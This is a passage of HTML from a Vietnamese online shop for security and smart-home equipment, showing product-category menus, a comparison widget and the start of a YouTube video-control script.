		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43452"><a href="https://smarttech247.vn/may-cham-cong-hikvision">Hikvision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43453"><a href="https://smarttech247.vn/may-cham-cong-dau-doc-zkteco">ZKTeco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43454"><a href="https://smarttech247.vn/may-cham-cong-ronald-jack">Ronald jack</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43455 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43456"><a href="https://smarttech247.vn/may-cham-cong/?filtera-gia=975">1-3 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43457"><a href="https://smarttech247.vn/may-cham-cong/?filtera-gia=961">3-5 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43458"><a href="https://smarttech247.vn/may-cham-cong/?filtera-gia=1076">5-10 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43459"><a href="https://smarttech247.vn/may-cham-cong/?filtera-gia=1095">Trên 10 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39258 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/3-1.png" alt="3" />Kiểm soát ra vào<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43264"><a href="https://smarttech247.vn/kiem-soat-ra-vao">Kiểm soát ra vào<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43265 nav-dropdown-col"><a href="#">KIỂM SOÁT CỬA</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43266"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-kinh">KSRV cửa kính</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43267"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-go-sat">KSRV cửa gỗ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43268"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-cong">KSRV cửa cổng</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43269"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-cuon">KSRV cửa cuốn</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43270"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-thang-may">KSRV thang máy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43460 nav-dropdown-col"><a href="#">CỔNG KIỂM SOÁT LỐI VÀO</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53112"><a href="https://smarttech247.vn/cong-xoay-3-cang-tripod-turnstile-turn-gate">Cổng xoay 3 càng Tripod Turnstile/Turn Gate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53114"><a href="https://smarttech247.vn/cong-phan-lan-flap-barier-flap-gate-speed-gate">Cổng phân làn Flap Barier/Flap gate/Speed Gate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53115"><a href="https://smarttech247.vn/cong-phan-lan-flap-barier-flap-gate-speed-gate">Cổng phân làn Flap Barier/Flap gate/Speed Gate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53116"><a href="https://smarttech247.vn/cong-phan-lan-swing-barrier-swing-gate">Cổng phân làn Swing Barrier/Swing Gate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53117"><a href="https://smarttech247.vn/cong-long-xoay-full-height-turnstile">Cổng phân làn Full Height Turnstile</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53118"><a href="https://smarttech247.vn/cong-do-kim-loai">Cổng dò kim loại</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43463 nav-dropdown-col"><a href="#">KIỂM TRA AN NINH</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53119"><a href="https://smarttech247.vn/may-do-kim-loai-cam-tay">Máy dò kim loại cầm tay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53120"><a href="https://smarttech247.vn/may-soi-chieu-hanh-ly-x-ray">Máy soi chiếu hành lý X-Ray</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53121"><a href="https://smarttech247.vn/thiet-bi-do-do-tinh-dien">Thiết bị đo độ tĩnh điện</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53127"><a href="https://smarttech247.vn/may-do-kim-loai-cam-tay">Máy dò kim loại cầm tay</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43469 nav-dropdown-col"><a href="#">KIỂM SOÁT XE</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53122"><a href="https://smarttech247.vn/barrier-tu-dong">Barrier Tự Động</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53123"><a href="https://smarttech247.vn/thiet-bi-nhan-dien-bien-so-xe">Thiết bị nhận diện biển số xe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53124"><a href="https://smarttech247.vn/tru-bollard">Trụ bollard</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53125"><a href="https://smarttech247.vn/cam-bien-an-toan-kiem-soat-ra-vao">Cảm biến an toàn kiểm soát ra vào</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39259 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/4.png" alt="4" />Báo động, chống trộm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43278"><a href="https://smarttech247.vn/bao-dong">Báo động<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43277 nav-dropdown-col"><a href="#">Chọn theo nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43279"><a href="https://smarttech247.vn/bao-dong-mo-cua">Báo động mở cửa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43280"><a href="https://smarttech247.vn/bao-dong-hong-ngoai">Báo động hồng ngoại</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43281"><a href="https://smarttech247.vn/bao-dong-nha-rieng-biet-thu">Báo động nhà riêng, biệt thự</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43282"><a href="https://smarttech247.vn/bao-dong-nha-xuong-nha-may">Báo động nhà xưởng, nhà máy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43283"><a href="https://smarttech247.vn/bao-dong-cua-hang">Báo động cửa hàng</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43284"><a href="https://smarttech247.vn/bao-dong-van-phong-cong-ty">Báo động văn phòng, công ty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43285"><a href="https://smarttech247.vn/bao-dong-bao-chay-bao-khoi">Báo cháy, báo khói</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43286"><a href="https://smarttech247.vn/bao-rung-chan-dong">Báo rung, chấn động</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43482 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43483"><a href="https://smarttech247.vn/bao-dong-hikvision">Hikvision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43484"><a href="https://smarttech247.vn/bao-dong-amos">Amos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43485"><a href="https://smarttech247.vn/bao-dong-komax">KOMAX</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43486"><a href="https://smarttech247.vn/bao-dong-aolin">AOLIN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59479"><a href="https://smarttech247.vn/bao-dong-ease-security">Ease Security</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43496 nav-dropdown-col"><a href="#">Tính năng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43492"><a href="https://smarttech247.vn/bao-dong-bao-tai-cho">Báo tại chỗ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43493"><a href="https://smarttech247.vn/bao-dong-qua-sim">Báo qua sim</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43494"><a href="https://smarttech247.vn/bao-dong-qua-dien-thoai">Báo qua điện thoại</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43495"><a href="https://smarttech247.vn/bao-dong-doc-lap">Báo động độc lập</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43487 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43488"><a href="https://smarttech247.vn/bao-dong/?filtera-gia=940">Dưới 1 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43489"><a href="https://smarttech247.vn/bao-dong/?filtera-gia=975">1-3 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43490"><a href="https://smarttech247.vn/bao-dong/?filtera-gia=961">3-5 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43491"><a href="https://smarttech247.vn/bao-dong/?filtera-gia=1063">5-10 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49226 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/04/dien-thong-minh.png" alt="điện Thông Minh" />Điện thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48171"><a href="https://smarttech247.vn/dien-thong-minh">Điện thông minh<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69404 nav-dropdown-col"><a href="https://smarttech247.vn/trang-chu-lumi">LUMI</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72308"><a href="https://smarttech247.vn/cong-tac-thong-minh-lumi">Công tắc thông minh Lumi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72309"><a href="https://smarttech247.vn/cam-bien-thong-minh-lumi">Cảm biến thông minh Lumi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72310"><a href="https://smarttech247.vn/camera-ai-hub-lumi">Camera AI Hub Lumi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72311"><a href="https://smarttech247.vn/den-thong-minh-lumi">Đèn thông minh Lumi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72312"><a href="https://smarttech247.vn/cong-tu-dong-roger">Cổng tự động Roger</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72313"><a href="https://smarttech247.vn/home-center-lumi">Home Center Lumi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72315"><a href="https://smarttech247.vn/khoa-thong-minh-lumi">Khóa thông minh Lumi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72316"><a href="https://smarttech247.vn/motor-rem-lumi">Motor rèm Lumi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72317"><a href="https://smarttech247.vn/remote-dieu-hoa-lumi">Remote điều hòa Lumi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72318"><a href="https://smarttech247.vn/o-cam-lumi">Ổ cắm Lumi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72319 nav-dropdown-col"><a href="https://smarttech247.vn/trang-chu-lumi">Giải pháp điện thông minh Lumi</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72320"><a href="https://smarttech247.vn/he-thong-rem-tu-dong-lumi">Hệ thống Rèm tự động Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72321"><a href="https://smarttech247.vn/cong-tu-dong-thong-minh-lumi">Cổng tự động, thông minh Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72322"><a href="https://smarttech247.vn/den-led-16-trieu-mau-lumi">Đèn LED 16 triệu màu Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72323"><a href="https://smarttech247.vn/an-ninh-chong-trom-lumi">An ninh chống trộm Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72324"><a href="https://smarttech247.vn/am-thanh-da-vung-lumi">Âm thanh đa vùng Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72325"><a href="https://smarttech247.vn/bat-tat-nong-lanh-lumi">Bật tắt nóng lạnh Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72326"><a href="https://smarttech247.vn/he-thongtuoi-san-vuon-tu-dong-lumi">Hệ thống Tưới sân vườn tự động Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72327"><a href="https://smarttech247.vn/dieu-khien-tivi-dieu-hoa-lumi">Điều khiển tivi, điều hòa Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72328"><a href="https://smarttech247.vn/dieu-khien-nha-bang-giong-noi-lumi">Điều khiển nhà bằng giọng nói Lumi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72329"><a href="https://smarttech247.vn/chieu-sang-thong-minh-lumi">Chiếu sáng thông minh Lumi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72330 nav-dropdown-col"><a href="https://smarttech247.vn/trang-chu-lumi">Giải pháp nhà ở</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72335"><a href="https://smarttech247.vn/landing-page-chi-tiet-nha-cua-sao">Landing Page – Chi tiết nhà của sao</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72333"><a href="https://smarttech247.vn/landing-page-chi-tiet-biet-thu">Landing Page – Chi tiết biệt thự</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72334"><a href="https://smarttech247.vn/landing-page-chi-tiet-nha-chung-cu">Landing Page – Chi tiết nhà chung cư</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72336"><a href="https://smarttech247.vn/landing-page-chi-tiet-nha-mat-pho">Landing Page – Chi tiết nhà mặt phố</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39262 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/5-1.png" alt="5" />Wifi – Mạng lan<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43304"><a href="https://smarttech247.vn/wifi-mang-lan">Wifi &#8211; Mạng lan<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43305 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43306"><a href="https://smarttech247.vn/thiet-bi-wifi-ruijie-reyee">Ruijie &#8211; Reyee</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43313"><a href="https://smarttech247.vn/thiet-bi-mang-hikvision">Hikvision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43307"><a href="https://smarttech247.vn/thiet-bi-wifi-tp-link">TP-Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43308"><a href="#">Draytek</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43309"><a href="#">Totolink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43311"><a href="#">Cisco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43312"><a href="#">Aruba</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43511 nav-dropdown-col"><a href="#">Chọn theo nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43512"><a href="https://smarttech247.vn/bo-phat-wifi">Bộ phát wifi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43513"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-nhu-cau=1119">Bộ phát wifi 4G</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43514"><a href="https://smarttech247.vn/bo-mesh-wifi">Bộ Mesh wifi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43515"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-nhu-cau=1121">Card Mery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43516"><a href="https://smarttech247.vn/thiet-bi-chia-mang-switch">Thiết bị chia mạng</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43517"><a href="https://smarttech247.vn/thiet-bi-can-bang-tai-tuong-lua">Thiết bị cân bằng tải, tường lửa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43518"><a href="https://smarttech247.vn/phu-kien-mang">Phụ kiện mạng</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43519 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43520"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=940">Dưới 1 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43521"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=975">1-3 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43522"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=961">3-5 triệu</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43523"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=1052">5-8 triệu</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43524"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=1125">Trên 8 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39261 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/8.png" alt="8" />Giàn phơi thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43532 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43533"><a href="https://smarttech247.vn/gian-phoi-thong-minh-philips">Philips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57149"><a href="https://smarttech247.vn/gian-phoi-thong-minh-takashi">Takashi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77601 active menu-item-design-default"><a href="https://smarttech247.vn/tin-tuc" class="nav-top-link">TIN TỨC</a></li>
			</ul>
		
		
	</div>

	
</div>
            <!-- sticky compare -->
            <div class="isures-stick--compare isures-stick--compare_new cp-desktop spaceInDown">
                <input type="hidden" name="isures_ipc_list" id="isures_ipc_list">

                <ul class="isures-list--compare" data-cateid="">
                    <li class="formsg">
                        <a href="javascript:void(0)" class="isures-add--prod_popup">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                                <path d="M432 256c0 17.69-14.33 32.01-32 32.01H256v144c0 17.69-14.33 31.99-32 31.99s-32-14.3-32-31.99v-144H48c-17.67 0-32-14.32-32-32.01s14.33-31.99 32-31.99H192v-144c0-17.69 14.33-32.01 32-32.01s32 14.32 32 32.01v144h144C417.7 224 432 238.3 432 256z" />
                            </svg>
                            <p>Thêm sản phẩm</p>
                        </a>
                    </li>
                    <li class="formsg">
                        <a href="javascript:void(0)" class="isures-add--prod_popup">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                                <path d="M432 256c0 17.69-14.33 32.01-32 32.01H256v144c0 17.69-14.33 31.99-32 31.99s-32-14.3-32-31.99v-144H48c-17.67 0-32-14.32-32-32.01s14.33-31.99 32-31.99H192v-144c0-17.69 14.33-32.01 32-32.01s32 14.32 32 32.01v144h144C417.7 224 432 238.3 432 256z" />
                            </svg>
                            <p>Thêm sản phẩm</p>
                        </a>
                    </li>
                    <li class="formsg">
                        <a href="javascript:void(0)" class="isures-add--prod_popup">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                                <path d="M432 256c0 17.69-14.33 32.01-32 32.01H256v144c0 17.69-14.33 31.99-32 31.99s-32-14.3-32-31.99v-144H48c-17.67 0-32-14.32-32-32.01s14.33-31.99 32-31.99H192v-144c0-17.69 14.33-32.01 32-32.01s32 14.32 32 32.01v144h144C417.7 224 432 238.3 432 256z" />
                            </svg>
                            <p>Thêm sản phẩm</p>
                        </a>
                    </li>
                </ul>
                <div class="isures-ipc--direct_wrap">
                    <a href="javascript:void(0)" class="clearall">Đóng<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                            <path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z" />
                        </svg></a>
                    <a href="javascript:void(0)" class="doss prevent">So sánh ngay</a>
                    <a href="javascript:void(0)" class="txtremoveall">Xoá tất cả sản phẩm</a>
                </div>
            </div>

            <div class="isures-popup--add_prod">
                <div class="bg-popup"></div>
                <div class="isures-compare--popup">
                    <span class="isures-close--popup"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
                            <path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z" />
                        </svg>Đóng</span>
                    <h4>Tìm kiếm sản phẩm</h4>                    <form id="isures-search--prod_compare">
                        <input type="hidden" name="isures_current_cate" id="isures_current_cate" value="">
                        <div class="find-sp">
                            <input type="text" id="isures_ipc_stext" placeholder="Tìm kiếm" autocomplete="off">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                <path d="M500.3 443.7l-119.7-119.7c27.22-40.41 40.65-90.9 33.46-144.7C401.8 87.79 326.8 13.32 235.2 1.723C99.01-15.51-15.51 99.01 1.724 235.2c11.6 91.64 86.08 166.7 177.6 178.9c53.8 7.189 104.3-6.236 144.7-33.46l119.7 119.7c15.62 15.62 40.95 15.62 56.57 0C515.9 484.7 515.9 459.3 500.3 443.7zM79.1 208c0-70.58 57.42-128 128-128s128 57.42 128 128c0 70.58-57.42 128-128 128S79.1 278.6 79.1 208z" />
                            </svg>
                        </div>
                        <ul class="isures-prod--compare isures-prod--compare_result isures-prod--compare_search">

                        </ul>
                    </form>
                                    </div>
            </div>

            <!-- btn show compare -->
            <div class="popup-button">
                <a href="javascript:void(0)" id="ss-now">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                        <path d="M384 0v128h128L384 0zM352 128L352 0H176C149.5 0 128 21.49 128 48V288h174.1l-39.03-39.03c-9.375-9.375-9.375-24.56 0-33.94s24.56-9.375 33.94 0l80 80c9.375 9.375 9.375 24.56 0 33.94l-80 80c-9.375 9.375-24.56 9.375-33.94 0C258.3 404.3 256 398.2 256 392s2.344-12.28 7.031-16.97L302.1 336H128v128C128 490.5 149.5 512 176 512h288c26.51 0 48-21.49 48-48V160h-127.1C366.3 160 352 145.7 352 128zM24 288C10.75 288 0 298.7 0 312c0 13.25 10.75 24 24 24H128V288H24z" />
                    </svg>
                    <span>So sánh <strong id="count-ss">(0)</strong></span>
                </a>
            </div>

            <!-- alert wrap -->
            <div class="isures-ipc--alert_wrap"></div>
    <script>
    (function() {
        'use strict';
        
        let isYouTubeAPIReady = false;
        let players = {};
        
        // Load YouTube API
        function loadYouTubeAPI() {
            if (window.YT && window.YT.Player) {
                isYouTubeAPIReady = true;
                initializeYouTubePlayers();
                return;
            }
            
            // Kiểm tra xem đã có script YouTube API chưa
            const existingScript = document.querySelector('script[src*="youtube.com/iframe_api"], script[src*="youtube.com/player_api"]');
            if (!existingScript) {
                const tag = document.createElement('script');
                tag.src = 'https://www.youtube.com/iframe_api';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
            }
            
            setTimeout(checkAPIReady, 100);
        }
        
        function checkAPIReady() {
            if (window.YT && window.YT.Player) {
                isYouTubeAPIReady = true;
                initializeYouTubePlayers();
            } else {
                setTimeout(checkAPIReady, 100);
            }
        }
        
        // Backup callback nếu chưa có
        if (typeof window.onYouTubeIframeAPIReady === 'undefined') {
            window.onYouTubeIframeAPIReady = function() {
                isYouTubeAPIReady = true;
                initializeYouTubePlayers();
            };
        } else {
            // Nếu đã có callback, thêm vào callback hiện tại
            const originalCallback = window.onYouTubeIframeAPIReady;
            window.onYouTubeIframeAPIReady = function() {
                if (typeof originalCallback === 'function') {
                    originalCallback();
                }
                isYouTubeAPIReady = true;
                initializeYouTubePlayers();
            };
        }
        
        function initializeYouTubePlayers() {
            // Tìm tất cả banner có video YouTube
            const banners = document.querySelectorAll('.banner:not(.youtube-video-gallery-container .banner)');
            
            banners.forEach(function(banner, bannerIndex) {
                const iframe = banner.querySelector('iframe[src*="youtube.com/embed"], iframe[src*="youtu.be"]');
                
                if (iframe && !iframe.hasAttribute('data-mute-added') && 
                    !iframe.closest('.youtube-video-gallery-container')) {
                    iframe.setAttribute('data-mute-added', 'true');
                    addMuteButton(iframe, banner, bannerIndex);
                }
            });
        }
        
        function addMuteButton(iframe, banner, index) {
            // Tối ưu iframe URL để ẩn điều khiển nhưng vẫn có thể control âm thanh
            optimizeIframeUrl(iframe);
            
            // Tạo nút mute
            const muteBtn = document.createElement('div');
